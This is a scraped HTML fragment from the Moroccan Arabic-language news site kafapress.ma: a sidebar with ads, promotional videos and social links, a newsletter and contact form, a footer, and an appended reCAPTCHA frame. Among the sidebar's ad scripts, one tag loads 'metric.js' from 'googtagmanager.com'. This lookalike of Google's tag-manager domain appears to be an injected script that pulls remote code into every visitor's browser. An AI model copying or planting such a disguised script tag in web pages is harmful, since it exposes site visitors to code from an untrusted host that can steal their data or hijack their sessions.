                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260125120709.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212199.html">بالفيديو.. الثلوج تعزل دوار 'تيغاز' ببني ملال والساكنة تستغيث لفك الحصار</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 25 يناير 2026 - 12:07</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="212067"> <img class="img-fluid" src="photo/260122075228.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 22 يناير 2026 - 19:52</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="212067.html">الملك محمد السادس: المخططات المعادية لن تبلغ أبدا مرادها و الشعب المغربي لن ينساق وراء الضغينة والتفرقة</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211830"> <img class="img-fluid" src="photo/260119100911.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 10:09</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211830.html">الملك يقدم للمغاربة مفاتيح قراءة نهائيات الـ«كان» وما قبلها وما بعدها!</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="212035"> <img class="img-fluid" src="photo/260122115737.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 22 يناير 2026 - 11:57</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="212035.html">بتعليمات ملكية.. ناصر بوريطة يوقّع بدافوس على الميثاق المؤسس لمجلس السلام الدولي</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 136
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hJEN-9CJIF_Ve9n9QXl8ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769401451170');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>